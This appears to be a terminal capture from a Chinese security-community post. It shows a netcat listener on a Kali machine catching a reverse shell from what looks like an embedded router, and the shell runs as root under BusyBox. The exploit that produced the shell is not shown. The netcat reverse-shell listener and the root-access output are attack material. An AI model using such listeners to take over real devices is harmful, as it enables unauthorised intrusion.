 ┌──(winmt㉿kali)-[~/桌面]
└─$ nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 192.168.50.1 55940
/bin/sh: can't access tty; job control turned off
BusyBox v1.25.1 (2023-01-30 10:26:31 UTC) built-in shell (ash)
/ # id
uid=0(root) gid=0(root)
/ # ls
bin
cfg
data
dev
etc
extdisks
ini
lib
lib64
mnt
opt
overlay
proc
readonly
rom
root
sbin
sys
tmp
奇安信攻防社区